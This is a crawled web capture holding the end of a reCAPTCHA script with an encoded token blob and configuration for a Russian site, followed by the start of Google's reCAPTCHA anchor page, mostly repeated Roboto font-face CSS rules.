fXg2F8OHD3xKLTtXw4jDpQNBwpZUwplrw7/DhyBnwovCpBYcwoNyw5FVAn/DlsKBwpUzw71yZEJLw7Zjwq7CmsK2OBttLVHDilLCo8K5wr3DrwkLw4Bew7fDvzbCjsOUw4PDhFxMw6wjw4c/YsO/wo7DrhvCrV8sZm5Qwp7CoCXDvhbCmBV8wpnClzXDrHgxw7ASw7LDrxjCjsKVdMKIw4jDgMOrw6hNJT9ywqxYN8KuwrLCp27Cv8OUw5wmwqDCncKKwpXDuj5Mwr/DoBprBcOKD1d0wp3DicODw6XCiC9ndMK/I8KIw68CY8OTCSlfwqUfOsOJw4p0woEsw6nCnhtiw7jDkcK+w5vCpsOvJh4hB8OwWAzDsWvChSdrwpLChsKDw7TDjC/DjMKwBwLDg8KCwqfDqsKuYBDDlkzCokpfwofDi8K8BsKjAsKYw5wbwrPCn8OPwosqwqLCtMOaw7vDgh7DmWd8dMOdwrsPDiHChsKww7PCp8Ohw7HCpRPCicKCw5PCnjnCuMKww5HDo8Ogw4h0KlhCAcO+w6U/wol0MsK3KhZrUsKXLzXDrsKcI8Knw7DCsB3CuTNcTkBHwoXDi3IZU0XCucK/IxnDisKHw7lMNX/ChgjDlMOkw7Qdw7/Dt8O2TR7DicOwwqITN8KiwrbDqcK1FiE4ci/CgC4Wwp5yfMK+GMK0w703wqYbwr/ClsOTB8Kew4BGwqPCv8O6w4UNw6vCm3PDtMOlF31VwrPCtmM5dcKmRcOMwpLCiMOrw5DDnlLCkcKzd3E6w4zDnlbCp2LDt1XDrsKhwp4wwq/[base64]/[base64]/Dp8K6YsKPNsOgIcOiw4AAe8OuH8K+w6bCtMKbwqNtwqxEwqY9w7Afw6rDr8Kmw5bCjMKnWyM2HxBMcUdVwoQFw5DCrsOtw67CpB/CrMO1MgY6wo9AHUggw51faVTDpQ3Cg3w0wo5+wqg6wr9lwp5FwqPDkRBhSMOyw7bCryJhwrHCr2TDncKVXcK1w5TDisOMwo7DnsOdwrHDqxbCjXNCw5TCl1FUFsOnwoUEwq/CokzClsKrR8OKwoXCmMO7BMKFwpZ1Cx7DocOdNyN4OF9LAEk0HFrDicOndVgAw79jwqkWejdmwoLDmsOlekpQTsKDHGxvUAMsZ8ODVsOXCsKIK8O/wpUkw5VCwrUQw7gOw65JPxoNQyRLwpo+IRrDkMKewrZHwq/Cqy3DrBPChMOuw5PCrg7DiMOYfMKUw5EDwpnCkCAlJjpiM8KgN10IEMOWW8KLRSbClTbDrMKhIU5Twokew7VMwrnDnMORS3sNTsOdw4DCsw/DlSrCvMKcwoXCkWpQTSkxw6FfwojCpx7DrUHCqxF7wqLCv0HCr27CgC/Dj8Okw4hhw4NEDnTDqMKvwpBdw4okFsKNwrnDrcK3w6rDoChfwp/CosKgIcOXwrTDkcOZw5Z3w6jCgcKuw4gmwqXCqcOXw5V0w4jClTEXwrbCtsKow7Znw7IMw7AKB8K3fR3DkFfCsMKiwopHw5DDocOVdR7CocKaw6fDj1ZYE8KXw7RwwrfCrcKtdMKxAifCmCzCpgvDgmA4AMK8dRbCvcOywqRGwqc1YsK1wr/Cow3DksOgB0TCs1pmCcK9LsK7AWXCjB/CkyPDjkFtIcKOwoDDnBR2PloJWgRocVFIw68gCRzDkkLDl8KCw7LCnWQjY0TDhkAJCE7CuMOqw4U2TMK8d3sbwr1Ldmlcw5rDssOpw5vCoyUgwoBxUB8Lwpg8w6vClSUUwq8XOMK/wqnCpMOMw74Vw5xlCMOtwoXDl8KhE8O/wqHDoVXCgAzCjcOqwoLDgUcYKVNEwrvDnn7Dp8KRDTrCjnhNw6fDnTvChTNSw6QIwobDgMOcwoZxwpDCjBbDp8OTwo8XOy8dwo4AKcK9w7LCqiHDrkHCkBLCnsOjw6FdwqfDusK9wq3CkRhxeMOhwrrDiMKTwr4xAmDDlsOWwpEXd8Kiw4bCmsOJw7/DqsKkw5rDhQ7ClcKtwrE6w4hbw4VHBcOPUMKZw7hPEMKCw5TCr8OCw6czYwcxdiLCpE7DvmnClVPCqHkhYcKsUsOpE8KfSy14w5QVJzrCrRbCoMOKOMKpw63Ds0QXwrcSOsOzRcKwwqB5asOff8K/[base64]/[base64]/DjsOJwrxRw64PQjTDsD7CuG7CuD3Dq8OHwp9dTMKqwoFCRcKLEMODG8OcwpvCksOvw55dwoZIw5rCgREZw4sHwrzCnSw6WsOyZcO5w5PDjMOBHDI/wrLDijpvfFdvPivCtcKXe8KhfgADQ8OPfsKZwq/DhsOlw4TCgcK3XEzDmMORT8OvwrvDu8OkXhrDrmBxwovDuMOSR3fCvcOmwqDDskvCtcOYKcO4AsO+Q8Kgw6HCuMK5BsOwwpMiw4lWHcKzwrllwqlLZ3g3w6VPw6HDlcO+wo9ZwrrDssORwr9Xw7LDt1vDt8KMw4/Dh0FKZsKww7LClkdWw7EgbcOnw75RW8KIN3Eqw64zTMOMPQwvw6sOw5tNwqh+bSN6KxjDp8OIZQPCliMvw6fDkcOPw47DtUHDgmDCicKgwp8Zw4LDn0tLA8O6wq4dw5nCjhnDrRTDkcKzw6nChxXDi8K5wp3Dol/Cl8OnwqzCssKzwrzDsn8jX8OJw6Epw7rCp8OiUWvCr8Ooe0fDsy/DhhA1wofDpx/[base64]/[base64]/woNKw6zCuVIlGMK7w6AXK1leHWxnPVw3w7Q/eMO/NsOWQgfCtMO9WkvDpWXCjcKLScOQBDklPcOgw5ZsVsOSUS3DpsOCGsKlw7pQw7kRAX/DmMOwZ8KQdnrClMKPw5QYw40lw6vCpsOSw7VkbWw4ZMKHwq0fKMOPwqNKwp13wowQO8KcXCbCvMOGLsK1YsOQAkzCj8OXwpLDi8OIfFYYw4LDgy82GQbChUjDqnQBw7LCoh/CjBdzcnHCjF5jwp/DnsOvw5bDqDAjw7HDtMOIwoHCmSMTC8KUwqRNw4VdP8OcOj/[base64]/worClcO9w4MyO8K7MMOXw7zDsMOubsOzw57DiHNVB8KbcUg2R8KjwoZVOXTDgsKgw71KR2sSwqRCVMKCwrheWcKpwr7CrSFxQkFBwpE2wp8/[base64]/[base64]/a8OOwr/CtywKw7DDtMOWKjzCh29Bw50HHMKee8OjURByWMK1w5/Co8ONPxptPx4lwrrCjCXCqWDDosOocxYkI8KKW8OYwppfC8Kxw53DpTPDhi/[base64]/CvcK0w47CgMK7ajUYwozDnMO/wptMwrBuw7HDiA/CqcO/w4Vnw4xrw45qwoF7NcKLFxvDnsO8w7HDocOkYMOew6XDsXJRV8O+TyzDuUFoBMKlOsOfwqV/VlkIwqwdworDjMOUTHDCr8KsCMOWX8Odw5bDmnFBf8Kkw6lnCHfDtyHCiG7CrsK5wq9ZWWvCnsKFw6/DkgQLb8KBw6zDkMKBGVvDisOOwpU8G3Jjw5QWw67DjMOfM8OLw6LCnMKpw50Qw6l9wqZKw6DDlMKtD8OGYkbDhcKCQxcTd1rCrnlybSHCj8KTScOxwqkww6F0wpZZw5HCtsKPwoI6w6zCusKKw49/w6XDsMO6w5gGHMOEdsOofcOTSWNMB0fCk8OHHMOnw4/Cu8KQw4PClk0Mw53CjWwZFF/Cl3HCh2PCgMO+BzXCkMKmShcxwqXDjcKcwr9+QcKSw7cuw4YgwpIPDgBOa8Ksw7J1w5PCgXnDn8K5XgbCjiLCjsKuwrhTaG5IOgfCocORJ8K6S8KcfsOuw6NMwprDgsOgKsOQwrRiEsOuR0PDmDsawrnCv8OY\x22],null,[\x22conf\x22,null,\x226LdzyxYqAAAAAE8_kU9DK8T09yZ-J1pr1iQzh8pD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://rus-vagon.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iL8y3M+ndzu46wPpil6rNcsfKn58BfOcgMUW3mnwfRE\\u003d\x22,1,0,null,1,1769109847087,0,0,[173,121],null,[123,75],\x22RC--6BGZrNhH-33-w\x22,null,null,null,null,null,\x220dAFcWeA7MvCb4PDMtvIFjZq_69ZM0vrJtsZU4ieTZKaEOSL7pwtFbvGUfgL4DleeeZrnz1bx-qmhAJtRFd_uRL-MguWykTbLQmQ\x22,1769192647073]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdzyxYqAAAAAE8_kU9DK8T09yZ-J1pr1iQzh8pD&co=aHR0cHM6Ly9ydXMtdmFnb24ucnU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cou5r8r9vplw
body_size: 48391
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
